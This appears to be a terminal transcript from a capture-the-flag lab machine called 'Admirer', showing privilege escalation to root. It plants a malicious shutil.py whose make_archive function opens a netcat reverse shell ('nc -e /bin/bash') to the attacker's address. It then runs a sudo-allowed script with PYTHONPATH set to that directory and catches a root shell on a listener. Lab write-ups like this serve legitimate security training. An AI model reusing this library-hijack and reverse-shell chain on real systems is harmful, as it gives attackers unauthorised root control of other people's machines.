 waldo@admirer:~$ nano shutil.py
waldo@admirer:~$ cat shutil.py
def make_archive(a,b,c):
    import os
    print("Sending shell, check your listener ...")
    os.system("nc -e /bin/bash 10.10.14.41 443")
waldo@admirer:~$ sudo PYTHONPATH=/home/waldo /opt/scripts/a
dmin_tasks.sh 6
Running backup script in the background, it might take a wh
ile...
waldo@admirer:~$ Sending shell, check your listener ...
root@kali:~/pwn_share/Machines/Admirer# cat shutil.py
def make_archive(a,b,c):
    import os
    print("Sending shell, check your listener ...")
    os.system("nc -e /bin/bash 10.10.14.41 443")
root@kali:~/pwn_share/Machines/Admirer# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.187
] 43860
id
uid=0(root) gid=0(root) groups=0(root)